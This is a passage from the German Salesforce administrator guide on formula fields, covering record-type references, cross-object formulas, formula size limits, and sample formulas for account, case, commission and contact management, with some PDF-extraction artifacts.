#### Herzlich willkommen, Salesforce Point & Formeln Click-Administratoren

- **–** [INCLUDES](#page-4526-0)
- **–** [ISBLANK](#page-4526-1)
- **–** [ISNULL](#page-4529-0)
- **–** [ISCHANGED](#page-4527-0) (Nur in Zuordnungsregeln, Validierungsregeln, Workflow-Feldaktualisierungen und Workflowregeln, bei denen das Evaluationskriterium auf folgenden Wert gesetzt ist: **Regel auswerten, wenn ein Datensatz erstellt wird und bei jeder Bearbeitung**)
- **–** [PRIORVALUE](#page-4541-0) (Nur in Zuordnungsregeln, Validierungsregeln, Workflow-Feldaktualisierungen und Workflowregeln, bei denen das Evaluationskriterium auf folgenden Wert gesetzt ist: **Regel auswerten, wenn ein Datensatz erstellt wird und bei jeder Bearbeitung**)

#### SIEHE AUCH:

<span id="page-4562-0"></span>[Tipps für das Erstellen von Formeln](#page-4559-0)

## Tipps zum Verweisen auf Datensatztypen in Formeln

Verweisen Sie auf Datensatztypen in Formeln, wenn Sie möchten, dass auf unterschiedliche Datensatztypen auch jeweils unterschiedliche Workflow-Regeln, Validierungsregeln und Nachschlagefilter angewendet werden. Beispielsweise haben Sie folgende Möglichkeiten:

- **•** Sie können eine Workflow-Regel für Accounts erstellen, mit der E-Mails an unterschiedliche Teams versendet werden, je nachdem, welchen Account-Datensatztyp der Benutzer beim Erstellen des Accounts auswählt.
- **•** Sie können eine Validierungsregel für Opportunities erstellen, bei der nur Mitglieder des Verkaufsteams "Deutschland" Opportunities mit dem Datensatztyp "Inländisch" speichern dürfen.

Verwenden Sie nach Möglichkeit RecordTypeId anstelle von RecordType.Name, um auf einen bestimmten Datensatztyp zu verweisen. Zwar macht RecordType.Name die Formel besser lesbar, Sie müssen jedoch die Formel aktualisieren, wenn sich der Name des Datensatztyps ändert. Dagegen ändert sich die ID eines Datensatztyps niemals. Außerdem ist für

RecordType.Name ein objektübergreifender Verweis auf den Datensatztyp erforderlich, während dies bei RecordTypeId nicht der Fall ist. Wenn Sie jedoch Formeln organisationsübergreifend bereitstellen (beispielsweise in Sandbox- und Produktionsorganisationen), sollten Sie RecordType.Name verwenden, da sich die IDs zwischen den verschiedenen Organisationen unterscheiden.

Vermeiden Sie die Verwendung von \$RecordType in Formeln, außer in Formeln mit Standardwerten. Verwenden Sie stattdessen das Briefvorlagenfeld RecordType (z. B. Account.RecordType.Name) oder das Feld RecordTypeId im Objekt.

#### <span id="page-4562-1"></span>SIEHE AUCH:

[Tipps für das Erstellen von Formeln](#page-4559-0)

## Tipps zum Arbeiten mit Textformelfeldern

- **•** Bevor Sie die HYPERLINK-Funktion verwenden, bedenken Sie die Unterschiede zwischen Hyperlinks und benutzerdefinierten Links.
	- **–** Hyperlinkformelfelder sind wie andere benutzerdefinierte Felder, die Sie in Listenansichten und Berichten anzeigen können.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

Datensatztypen sind verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

- **–** Benutzerdefinierte Links werden auf Detailseiten in einem vordefinierten Abschnitt angezeigt; Hyperlinkformelfelder können auf einer Detailseite an einer beliebigen, von Ihnen angegebenen Position angezeigt werden.
- **–** Mithilfe benutzerdefinierter Links können Sie Anzeigeeigenschaften, wie z. B. die Fensterposition und das Öffnen in einer separaten Popup-Position, angeben. Hyperlinkformelfelder werden standardmäßig in einem neuen Browserfenster geöffnet. Alternativ können Sie ein anderes Zielfenster bzw. einen anderen Ziel-Frame angeben.
- **–** Ihre Formeln können auf benutzerdefinierte Links verweisen. Bevor Sie einen benutzerdefinierten Link löschen, vergewissern Sie sich, dass auf ihn nicht in einem Formelfeld verwiesen wird.
- **–** Hyperlinkformelfelder, die relative URLs zu Salesforce-Seiten enthalten, z. B. /rpt/reportwizard.jsp, können zu Listenansichten, Berichten und Themenlisten hinzugefügt werden. Verwenden Sie jedoch einen vollständigen URL einschließlich Servernamen und https:// in der Hyperlinkformel, bevor Sie diese einem Suchlayout hinzuzufügen. Formelfelder sind in Suchergebnislayouts nicht verfügbar.
- **•** Wenn Sie Text in Ihr Formelfeld einfügen möchten, schließen Sie den Text in Anführungszeichen ein. Wenn Sie z. B. Folgendes anzeigen möchten: "CASE: 123", verwenden Sie die Formel "CASE: "& CaseNumber c.
- **•** Verwenden Sie den umgekehrten Schrägstrich (\) vor einem Anführungszeichen oder umgekehrten Schrägstrich, um dieses bzw. diesen als Literalwert in Ihre Ausgabe einzufügen. Beispiel: "Trouble\\Case \"Ticket\": " in Ihrer Formel zeigt Trouble\Case "Ticket": auf Detailseiten an.

#### <span id="page-4563-0"></span>SIEHE AUCH:

[Tipps für das Erstellen von Formeln](#page-4559-0)

## Was sind objektübergreifende Formeln?

Objektübergreifende Formeln sind Formeln, die sich auf zwei verwandte Objekte erstrecken und Briefvorlagenfelder in solchen Objekten referenzieren. Objektübergreifende Formeln können Briefvorlagenfelder von einem (übergeordneten) Master-Objekt referenzieren, wenn sich ein Objekt auf der Detailseite einer Master-Detail-Beziehung befindet. Objektübergreifende Formeln funktionieren auch in Verbindung mit Nachschlagebeziehungen.

Sie können auf Felder aus Objekten verweisen, die bis zu 10 Beziehungen entfernt sind. Objektübergreifende Formeln sind überall dort verfügbar, wo Formeln verwendet werden, außer beim Erstellen von Standardwerten.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

Anmerkung: Wenn Sie eine Formel erstellen, die auf ein Feld in einem anderen Objekt verweist, und diese Formel in Ihrem Seitenlayout anzeigen, ist das Feld im Objekt für Benutzer sichtbar, selbst wenn sie keinen Zugriff auf den betreffenden Objektdatensatz haben. Wenn Sie beispielsweise ein Formelfeld im Kundenvorgangsobjekt erstellen, das auf ein Accountfeld verweist, und dieses Formelfeld im Seitenlayout für Kundenvorgänge anzeigen, können die Benutzer dieses Feld auch dann sehen, wenn sie keinen Zugriff auf den Accountdatensatz haben.

[Erstellen von objektübergreifenden Formeln auf der Registerkarte "Einfache Formel"](#page-4564-0) [Erstellen von objektübergreifenden Formeln auf der Registerkarte "Erweiterte Formel"](#page-4564-1) [Tipps zum Erstellen von objektübergreifenden Formeln](#page-4565-0)

SIEHE AUCH:

[Erstellen eines Formelfelds](#page-4557-0)

## <span id="page-4564-0"></span>Erstellen von objektübergreifenden Formeln auf der Registerkarte "Einfache Formel"

Um beim Erstellen einer Formel auf der Registerkarte "Einfache Formel" eine objektübergreifende Formel zu erstellen, geben Sie die Beziehungsnamen der Objekte, auf die sich die Formel erstrecken soll, und dann das zu referenzierende Feld ein. Trennen Sie die Beziehungsnamen der einzelnen Objekte und des Felds durch Punkte.

Beispiel: Geben Sie beispielsweise Contact.Account.Name ein, um den Accountnamen für einen Kontakt zu referenzieren, der mit dem Kundenvorgang in einem Formelfeld im Kundenvorgangsobjekt zugeordnet ist. Achten Sie darauf, die Beziehungsnamen der Objekte zu verwenden, nicht die Bezeichnungen. Der Beziehungsname stimmt zwar häufig mit dem Objektnamen überein, es handelt sich dabei jedoch genau genommen um den Feldnamen des Beziehungsfelds.

Um den Namen des übergeordneten Accounts aus dem Objekt "Account" zu referenzieren, muss die Syntax Parent.Name verwendet werden, nicht die Syntax Account.Name. Beim Referenzieren von benutzerdefinierten Objekten müssen außerdem zwei Unterstriche und der Buchstabe r an den Namen angehängt werden. So referenziert beispielsweise Position r.title c das Feld Position (title c) im benutzerdefinierten Objekt "Position".

Anmerkung: Wenn Sie eine Formel erstellen, die auf ein Feld in einem anderen Objekt verweist, und diese Formel in Ihrem Seitenlayout anzeigen, ist das Feld im Objekt für Benutzer sichtbar, selbst wenn sie keinen Zugriff auf den betreffenden Objektdatensatz haben. Wenn Sie beispielsweise ein Formelfeld im Kundenvorgangsobjekt erstellen, das auf ein Accountfeld verweist, und dieses Formelfeld im Seitenlayout für Kundenvorgänge anzeigen, können die Benutzer dieses Feld auch dann sehen, wenn sie keinen Zugriff auf den Accountdatensatz haben.

#### <span id="page-4564-1"></span>SIEHE AUCH:

[Erstellen von objektübergreifenden Formeln auf der Registerkarte "Erweiterte Formel"](#page-4564-1) [Was sind objektübergreifende Formeln?](#page-4563-0)

#### Erstellen von objektübergreifenden Formeln auf der Registerkarte "Erweiterte Formel"

Wenn Sie bei der Erstellung einer Formel auf der Registerkarte "Erweiterte Formel" oder für Genehmigungen oder Regeln (z. B. Workflow, Validierung, Zuordnung, automatische Antwort oder Eskalation) eine objektübergreifende Formel erstellen möchten, klicken Sie auf **Feld einfügen** und dann auf das verwandte Objekt, um die zugehörigen Felder aufzulisten. Verwandte Objekte sind durch das Zeichen ">" gekennzeichnet.

Anmerkung: Wenn Sie eine Formel erstellen, die auf ein Feld in einem anderen Objekt verweist, und diese Formel in Ihrem Seitenlayout anzeigen, ist das Feld im Objekt für Benutzer sichtbar, selbst wenn sie keinen Zugriff auf den betreffenden Objektdatensatz haben. Wenn Sie beispielsweise ein Formelfeld im Kundenvorgangsobjekt erstellen, das auf ein Accountfeld verweist, und dieses Formelfeld im Seitenlayout für Kundenvorgänge anzeigen, können die Benutzer dieses Feld auch dann sehen, wenn sie keinen Zugriff auf den Accountdatensatz haben.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

#### NUTZERBERECHTIGUNGEN

Erstellen oder Ändern von objektübergreifenden Formeln:

**•** "Anwendung anpassen"

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

## NUTZERBERECHTIGUNGEN

Erstellen oder Ändern von objektübergreifenden Formeln:

**•** "Anwendung anpassen"

Beispiel: Der Wert des Briefvorlagenfelds Profile.Name hängt vom Kontext des Felds mit der objektübergreifenden Formel ab, die dieses Feld referenziert. Auf Detailseiten ist der Wert erwartungsgemäß der Profilname. In Listenfeldern und Berichten dagegen ist der Wert stattdessen der interne Wert des verknüpften Profils. Wenn Sie Profile. Name in einer Formel verwenden, sollten Sie dieses Element in einer OR-Funktion verwenden, um sicherzustellen, dass die Formel stets das beabsichtigte Ergebnis zurückgibt. Beispiel:

```
IF
     (OR
          (LastModifiedBy.Profile.Name = "Standard User", LastModifiedBy.Profile.Name
= "PT2"),
     "Standard", "Not Standard")
```
Keine der obigen Ausführungen gilt für Profilnamen, die von der globalen Variablen \$Profile referenziert werden.

#### SIEHE AUCH:

<span id="page-4565-0"></span>[Erstellen von objektübergreifenden Formeln auf der Registerkarte "Einfache Formel"](#page-4564-0) [Was sind objektübergreifende Formeln?](#page-4563-0)

#### Tipps zum Erstellen von objektübergreifenden Formeln

- **•** Objektübergreifende Formeln, die auf Währungsfelder verweisen, konvertieren den Wert in die Währung des Datensatzes, der die Formel enthält. Wenn das Währungsfeld, auf das verwiesen wird, aus einer benutzerdefinierten Einstellung stammt, wird der Feldwert nicht in die Währung des Datensatzes umgerechnet.
- **•** Salesforce gestattet in objektübergreifenden Formeln maximal 10 eindeutige Beziehungen pro Objekt. Die Obergrenze ist für alle Formelfelder, Regeln und Nachschlagefilter kumulativ. Wenn beispielsweise zwei verschiedene Formeln in Opportunities auf zwei verschiedene Felder eines zugehörigen Accounts verweisen, besteht nur eine einzige eindeutige Beziehung (von Opportunities zu Accounts).
- **•** In Rollup-Zusammenfassungsfeldern kann nicht auf objektübergreifende Formeln verwiesen werden.
- **•** In objektübergreifenden Formeln kann nicht auf Briefvorlagenfelder für Objekte verwiesen werden, die zu Aktivitäten gehören. Beispielsweise stehen Briefvorlagenfelder für Kontakte und Accounts in Aufgaben- und Ereignisformeln nicht zur Verfügung.

#### Verwenden des Felds "Owner" (Inhaber)

Einige Objekte unterstützen andere Objekttypen für das Feld "Owner", beispielsweise "User" (Benutzer), "Queue" (Warteschlange) oder "Calendar" (Kalender). Bei Objekten, die dieses Verhalten unterstützen, müssen Sie bei der Erstellung von objektübergreifenden Formeln mithilfe von "Owner" den Inhabertyp, den Sie referenzieren, explizit angeben.

Wenn Sie beispielsweise Inhaber-E-Mails benötigen, jedoch keine Warteschlangen verwenden, würde Ihre Formel wie folgt lauten: Owner:User.Email. Falls Sie Warteschlangen verwenden, könnte Ihre Formel wie folgt lauten:

```
IF( ISBLANK( Owner:User.Id ), Owner:Queue.QueueEmail, Owner:User.Email )
```
So wählen Sie "Owner"-Objektfelder für einen Lead auf der Registerkarte "Erweiterte Formel" aus:

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience



# Anmerkung:

- **•** Auf Visualforce-Seiten werden Verweise auf den Inhaber nicht unterstützt. Beispielsweise können Sie auf einer Seite mit "Case" als Steuerfeld nicht {!Case.Owner:User.FirstName} mit aufnehmen. Sie können jedoch eine bestehende Erstreckungsformel auf einer Visualforce-Seite aufnehmen. Wenn Sie beispielsweise eine Formel mit benutzerdefinierten Text, die MyFormula clautet, bei einem Kundenvorgang mit dem Wert Owner: User. FirstName haben, können Sie auf Ihrer Visualforce-Seite { ! Case . MyFormula c} aufnehmen.
- **•** Beim Warteschlangenobjekt werden Verweise auf den Inhaber nicht unterstützt. Sie können beispielsweise nicht Owner:Queue.Owner.Email referenzieren.
- **•** Wenn Ihre Formel Owner:User.*feldname* und Owner:Queue.*feldname* enthält, werden beide Elemente auf die Obergrenze von 10 verschiedenen Beziehungen pro Objekt in objektübergreifenden Formeln angerechnet.
- **•** Bei Objekten, die keine Warteschlangen ("Queues") unterstützen, ist der Benutzer ("User") implizit, wenn der Inhaber ("Owner") referenziert wird. Ihre Formel sollte somit Owner.*feldname* lauten, und nicht Owner:User.*feldname*.

#### Verwenden von **Profile.Name**

Der Wert des Briefvorlagenfelds Profile.Name hängt vom Kontext des Felds mit der objektübergreifenden Formel ab, die dieses Feld referenziert. Auf Detailseiten ist der Wert erwartungsgemäß der Profilname. In Listenfeldern und Berichten dagegen ist der Wert stattdessen der interne Wert des verknüpften Profils. Wenn Sie Profile. Name in einer Formel verwenden, sollten Sie dieses Element in einer OR-Funktion verwenden, um sicherzustellen, dass die Formel stets das beabsichtigte Ergebnis zurückgibt. Beispiel:

```
IF
     (OR
          (LastModifiedBy.Profile.Name = "Standard User", LastModifiedBy.Profile.Name =
"PT2"),
     "Standard", "Not Standard")
```
Keine der obigen Ausführungen gilt für Profilnamen, die von der globalen Variablen \$Profile referenziert werden.

#### SIEHE AUCH:

[Erstellen von objektübergreifenden Formeln auf der Registerkarte "Erweiterte Formel"](#page-4564-1) [Was sind objektübergreifende Formeln?](#page-4563-0)

# Obergrenzen und Einschränkungen für Formelfelder

Beachten Sie vor dem Erstellen von Formelfeldern die entsprechenden Obergrenzen und Einschränkungen.

- **•** Für Formelfelder gelten folgende Obergrenzen.
	- **–** Obergrenze für Zeichenzahl: Formelfelder dürfen maximal 3.900 Zeichen enthalten (einschließlich Leerzeichen, Zeilenschaltungen und Kommentaren). Wenn Ihre Formel mehr Zeichen benötigt, erstellen Sie separate Formelfelder, und verweisen Sie auf diese in einem anderen Formelfeld.

Anmerkung: Die maximale Anzahl an angezeigten Zeichen nach Evaluierung eines  $\mathcal{A}$ Formelausdrucks beträgt 1.300.

- **–** Obergrenze für die Speichergröße: Formelfelder dürfen beim Speichern nicht größer als 4.000 Byte sein. Die Speichergröße weicht von der Zeichenzahl ab, wenn Sie in Ihrer Formel Multibyte-Zeichen verwenden.
- **–** Obergrenze für die kompilierte Größe: Formelfelder dürfen in kompilierter Form nicht größer sein als 5.000 Byte. Die kompilierte Größe ist die Größe der Formel (in Byte) einschließlich aller Felder, Werte und Formeln, auf die sie verweist. Es besteht keine direkte Korrelation zwischen der kompilierten Größe und der Obergrenze für die Zeichenzahl. Einige Funktionen, wie TEXT, DATEVALUE, DATETIMEVALUE und DATE, erhöhen die Kompilationsgröße erheblich.

**19 Tipp:** Tipps zur Überarbeitung von Formeln, um diese Obergrenzen einzuhalten, finden Sie unter [Tipps zur Verringerung der](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_formula_size_tipsheet.pdf) [Formelgröße](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_formula_size_tipsheet.pdf).

- **•** Formeln mit Standardwerten für einen Datensatztyp können ausschließlich auf Felder für den betreffenden Datensatztyp verweisen. Dagegen können Formelfelder und Formeln für Genehmigungen oder Regeln für einen Datensatztyp sowohl auf Felder für den betreffenden Datensatztyp als auch auf alle Datensätze verweisen, die über eine Nachschlage- oder Master-Detail-Beziehung damit verbunden sind. Beispielsweise kann eine Formel für eine Validierungsregel bei Opportunities auf Briefvorlagenfelder für Accounts und Kampagnen sowie Opportunities verweisen und ein Formelfeld bei Accounts kann auf Felder für Kundenvorgänge verweisen.
- **•** In Formeln können keine Felder mit langem Textbereich, verschlüsselte Felder oder Felder Beschreibung verwendet werden.
- **•** Der Wert eines Felds darf nicht von einer anderen Formel abhängen, die auf dieses verweist.
- **•** Felder, auf die in Formeln verwiesen wird, können nicht gelöscht werden. Entfernen Sie das Feld aus der Formel, bevor Sie es löschen.
- **•** Auf Kampagnenstatistikfelder kann in Formeln für Feldaktualisierungen, Genehmigungsprozesse, Workflowregeln oder Validierungsregeln nicht verwiesen werden. In benutzerdefinierten Formelfeldern ist der Verweis darauf jedoch möglich.

SIEHE AUCH:

[Tipps für das Erstellen von Formeln](#page-4559-0) [Erstellen eines Formelfelds](#page-4557-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

# Beispiele zu erweiterten Formelfeldern

Im Folgenden sind einige Beispiele zu Formelfeldern für verschiedene Arten von Anwendungen erläutert, die Sie verwenden und für Ihre eigenen Zwecke ändern können.

Dieses Dokument enthält Beispiele zu benutzerdefinierten Formeln für die folgenden Themen. Einzelheiten zur Verwendung der in diesen Beispielen enthaltenen Funktionen finden Sie unter [Formeloperatoren und -funktionen](#page-4497-0) auf Seite 4492.

[Beispielformeln für die Accountverwaltung](#page-4568-0) [Beispielformeln für Accountmedienservices](#page-4569-0) [Beispielformeln für die Kundenvorgangsverwaltung](#page-4571-0) [Beispielformeln für Provisionsberechnungen](#page-4572-0) [Beispielformeln für die Kontaktverwaltung](#page-4573-0) [Beispielformeln für die Datenkategorisierung](#page-4576-1) [Beispiel-Datumsformeln](#page-4576-0) [Beispielformeln für die Rabattvergabe](#page-4584-0) [Beispielformeln für Mitarbeiterservices](#page-4585-0) [Beispielformeln für die Spesenverfolgung](#page-4586-0) [Beispielformeln für Finanzberechnungen](#page-4586-1) [Beispielformeln für Bildlinks](#page-4588-0) [Beispielformeln für Integrationslinks](#page-4589-0) [Beispielformeln für die Leadverwaltung](#page-4591-0) [Beispielformeln für Kennzahlen](#page-4592-0) [Beispielformeln für die Opportunity-Verwaltung](#page-4592-1) [Beispielformeln für Preise](#page-4595-0) [Beispielformeln für Ergebnisberechnungen](#page-4595-1)

#### <span id="page-4568-0"></span>SIEHE AUCH:

[Formeln: Wie kann ich... ?](#page-4596-0) [Tipps für das Erstellen von Formeln](#page-4559-0)

# Beispielformeln für die Accountverwaltung

Einzelheiten zur Verwendung der in diesen Beispielen enthaltenen Funktionen finden Sie unter [Formeloperatoren und -funktionen](#page-4497-0) auf Seite 4492.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

## NUTZERBERECHTIGUNGEN

Anzeigen von Formelfelddetails:

**•** "Setup und Konfiguration anzeigen"

Erstellen, Ändern oder Löschen von Formelfeldern:

**•** "Anwendung anpassen"

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

#### Accountbewertung

Diese Formel wertet Jahresumsatz, Rechnungsanschrift Land und Typ aus und weist einen Wert "Hot", "Warm" oder "Cold" zu.

```
IF (AND (AnnualRevenue > 10000000,
CONTAINS (CASE (BillingCountry, "United States", "US", "America", "US", "USA", "US", "NA"),
"US")),
IF(ISPICKVAL(Type, "Manufacturing Partner"), "Hot",
IF(OR (ISPICKVAL (Type, "Channel Partner/Reseller"),
ISPICKVAL(Type, "Installation Partner")), "Warm", "Cold")),
"Cold")
```
Außerdem können Sie im Kontaktobjekt mithilfe von objektübergreifenden Formeln auf dieses Formelfeld "Accountbewertung" verweisen.

```
Account.Account_Rating__c
```
#### Accountregion

Dieses Formelfeld gibt basierend auf Rechnungsanschrift Bundesland des Accounts einen Textwert "North", "South", "East", "West" oder "Central" zurück.

```
IF(ISBLANK(BillingState), "None",
IF(CONTAINS("AK:AZ:CA:HA:NV:NM:OR:UT:WA", BillingState), "West",
IF(CONTAINS("CO:ID:MT:KS:OK:TX:WY", BillingState), "Central",
IF(CONTAINS("CT:ME:MA:NH:NY:PA:RI:VT", BillingState), "East",
IF(CONTAINS("AL:AR:DC:DE:FL:GA:KY:LA:MD:MS:NC:NJ:SC:TN:VA:WV", BillingState), "South",
IF(CONTAINS("IL:IN:IA:MI:MN:MO:NE:ND:OH:SD:WI", BillingState), "North", "Other"))))))
```
#### Vertragsalter

Diese Formel berechnet die Anzahl der Tage, seit der ein Vertrag für einen Account aktiviert ist. Wenn der Status des Vertrags nicht "Aktiviert" lautet, ist dieses Feld leer.

```
IF(ISPICKVAL(Contract Status c, "Activated"),
NOW() - Contract Activated Date c, null)
```
## Beispielformeln für Accountmedienservices

Einzelheiten zur Verwendung der in diesen Beispielen enthaltenen Funktionen finden Sie unter [Formeloperatoren und -funktionen](#page-4497-0) auf Seite 4492.

## BBC™-Nachrichtensuche

Diese Formel erstellt basierend auf Accountname einen Link zu einer BBC-Nachrichtensuchwebsite.

```
HYPERLINK(
"http://www.bbc.co.uk/search/news/?q="&Name,
"BBC News")
```


Verfügbarkeit: Salesforce Classic und Lightning Experience

#### Bloomberg™-Nachrichtensuche

Diese Formel erstellt einen Link zum Tickersymbol eines Accounts auf der Bloomberg-Website.

```
HYPERLINK(
"http://www.bloomberg.com/markets/symbolsearch?query="&TickerSymbol,
"Bloomberg News")
```
## CNN™-Nachrichtensuche

Diese Formel erstellt mithilfe von Accountname einen Link zu einer CNN-Nachrichtensuchwebsite.

```
HYPERLINK(
"http://http://www.cnn.com/search/?query="&Name,
"CNN News")
```
## MarketWatch™-Suche

Diese Formel erstellt einen Link zum Tickersymbol eines Accounts auf der Marketwatch.com-Website.

```
HYPERLINK(
"http://www.marketwatch.com/investing/stock/"&TickerSymbol,
"Marketwatch")
```
# Google™-Suche

Diese Formel erstellt mithilfe von Accountname einen Link zu einer Google-Suchwebsite.

```
HYPERLINK(
"http://www.google.com/#q="&Name,
"Google")
```
## Google-Nachrichtensuche

Diese Formel erstellt mithilfe von Accountname einen Link zu einer Nachrichtensuchwebsite.

```
HYPERLINK(
"http://news.google.com/news/search?en&q="&Name,
"Google News")
```
# Yahoo!™-Suche

Diese Formel erstellt mithilfe von Accountname einen Link zu einer Yahoo!-Suchwebsite.

```
HYPERLINK(
"http://search.yahoo.com/search?p="&Name,
"Yahoo Search")
```
#### Yahoo! -Nachrichtensuche

Diese Formel erstellt mithilfe von Accountname einen Link zu einer Yahoo!-Nachrichtensuchwebsite.

```
HYPERLINK(
"http://news.search.yahoo.com/search/news?p="&Name,
"Yahoo News")
```
## <span id="page-4571-0"></span>Beispielformeln für die Kundenvorgangsverwaltung

Einzelheiten zur Verwendung der in diesen Beispielen enthaltenen Funktionen finden Sie unter [Formeloperatoren und -funktionen](#page-4497-0) auf Seite 4492.

#### Automatikwahl

Diese Formel erstellt ein verlinkbares Telefonnummernfeld, das die Telefonnummer automatisch wählt, wenn darauf geklickt wird. Ersetzen Sie in diesem Beispiel "Servername" und

"Anrufen" durch den Namen Ihres Wähltools und den Befehl, den dieses zum Wählen verwendet.

Das Briefvorlagenfeld Id fügt den Bezeichner für den Kontakt, Lead oder Accountdatensatz ein. Das erste Briefvorlagenfeld Phone informiert das Wähltool, welche Nummer angerufen werden soll, das letzte Briefvorlagenfeld Phone verwendet den Wert des Felds Telefon als linkfähigen Text, auf den der Benutzer zum Wählen klickt.

HYPERLINK("http://servername/call?id=" & Id & "&phone=" & Phone, Phone)

#### Kundenvorgangskategorisierung

Diese Formel zeigt in Abhängigkeit des Werts eines benutzerdefinierten Textfeldes für das Alter eines Kundenvorgangs einen Textwert "RED", "YELLOW" oder "GREEN" an.

```
IF(DaysOpen c > 20, "RED",
IF(DaysOpen c > 10, "YELLOW",
"GREEN") )
```
#### Verfolgung der Vollständigkeit von Kundenvorgangsdaten

Diese Formel berechnet den Prozentsatz bestimmter benutzerdefinierter Felder, die Daten enthalten. Die Formel überprüft die Werte von zwei benutzerdefinierten Nummernfeldern: Problem Num und Severity Num. Wenn die Felder leer sind, gibt die Formel den Wer "0" zurück. Die Formel gibt den Wert "1" für jedes Feld zurück, das einen Wert enthält, und multipliziert diese Gesamtzahl mit 50, um Ihnen den Prozentsatz an Feldern anzugeben, die Daten enthalten.

```
(IF(ISBLANK(Problem_Num_c), 0, 1) + IF(ISBLANK(Severity_Num_c ), 0,1)) * 50
```
#### Auslösung vorgeschlagener Agenten

Diese Formel löst einen Agenten mit Querverkaufsangeboten basierend auf vergangenen Käufen aus.

```
CASE(Product Purch c,
"Printer", "Extra toner cartridges", "Camera", "Memory cards",
"Special of the day")
```


Verfügbarkeit: Salesforce Classic
#### Vorgeschlagene Angebote

Diese Formel schlägt ein Produkt basierend auf dem Erfolgsverlauf für einen Computer-Wiederverkäufer vor. Wenn das benutzerdefinierte Feld Problem mit einem Feld übereinstimmt, gibt das Formelfeld einen Vorschlag zurück.

```
CASE(Problem__c,
"Memory", "Suggest new memory cards", "Hard Drive failure", "Suggest new hard drive with
tape backup",
"")
```
## Beispielformeln für Provisionsberechnungen

Einzelheiten zur Verwendung der in diesen Beispielen enthaltenen Funktionen finden Sie unter [Formeloperatoren und -funktionen](#page-4497-0) auf Seite 4492.

#### Provisionsbeträge für Opportunities

Es folgt eine einfache Formel, bei der die Provision pauschal 2 % des Betrags der Opportunity beträgt.

```
IF(ISPICKVAL(StageName, "Closed Won"),
 ROUND(Amount *0.02, 2), 0)
```
Dieses Beispiel berechnet den Provisionsbetrag für alle Opportunities mit der Phase "Geschlossene und gewonnene". Der Wert dieses Felds ist der Betrag mal 0,02 für jede geschlossene/gewonnene Opportunity. Offene oder verlorene Opportunities weisen den Provisionswert 0 auf.

#### Geschäftsvolumen für Provision

Diese Formel berechnet eine Provision anhand des Geschäftsvolumens und gibt für Geschäfte über 100.000 einen Provisionssatz von 9 % und für kleine Geschäfte einen Provisionssatz von 8 % zurück.

IF(Amount > 100000, 0.09, 0.08 )

#### Provision größer als oder gleich

Diese Formel weist den Wert "JA" einer Provision größer als oder gleich einer Million zu. Beachten Sie, dass dieses Feld ein Textformelfeld ist, das das benutzerdefinierte Währungsfeld Provision verwendet.

```
IF(Commission__c >=
                    1000000, "YES", "NO")
```
#### Provisionshöchstwert

Diese Formel bestimmt, welche Provision für einen Vermögenswert gilt, je nachdem, was größer ist: Der Benutzer-Provisionsprozentsatz des Preises, der Preis multipliziert mit dem für den Account gespeicherten Rabattprozentsatz oder 100 Euro. In diesem Beispiel wird davon ausgegangen, dass Sie zwei benutzerdefinierte Prozentfelder für Benutzer und Vermögenswerte erstellt haben.

```
MAX($User.Commission Percent c * Price,
 Price * Account Discount c, 100)
```
AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

## Beispielformeln für die Kontaktverwaltung

Einzelheiten zur Verwendung der in diesen Beispielen enthaltenen Funktionen finden Sie unter [Formeloperatoren und -funktionen](#page-4497-0) auf Seite 4492.

### Rabattprozentsatz für den Account eines Kontakts

Diese Prozentformel zeigt das Feld Rabattprozentsatz eines Accounts auf der Seite der Kontakte an.

Account.Discount Percent c

### Accountname des Kontakts

Diese Formel zeigt das Standardfeld Accountname auf der Seite der Kontakte an.

Account.Name

#### Accounttelefon des Kontakts

Diese Formel zeigt das Standardfeld Accounttelefon auf der Seite der Kontakte an.

Account.Phone

#### Accountbewertung des Kontakts

Verwenden Sie diese Formel, um das Feld Accountbewertung auf der Seite der Kontakte anzuzeigen.

CASE(Account.Rating, "Hot", "Hot", "Warm", "Warm", "Cold", "Cold", "Not Rated")

#### Accountwebsite des Kontakts

Diese Formel zeigt das Standardfeld Website auf der Seite der Kontakte an.

Account.Website

Wenn der URL der Accountwebsite lang ist, verwenden Sie die HYPERLINK-Funktion, um eine Bezeichnung wie "Hier klicken" anstelle des URL anzuzeigen. Beispiel:

```
IF(Account.Website="", "",
IF(
 OR(LEFT(Account.Website, 7) = "http://",LEFT(Account.Website, 8) = "https://"),
 HYPERLINK( Account.Website , "Click Here" ),
 HYPERLINK( "http://" & Account.Website , "Click Here" )
)
)
```
Diese Formel fügt auch das notwendige "http://" oder "https://" vor einem URL hinzu, wenn es nicht im URL-Feld enthalten war.

## LinkedIn™-Profil des Kontakts

Sie können einen Link konfigurieren, der auf der Profilseite Ihrer Kontakte angezeigt wird und Sie auf ihr LinkedIn-Profil leitet. Gehen Sie wie folgt vor:

AUSGABEN

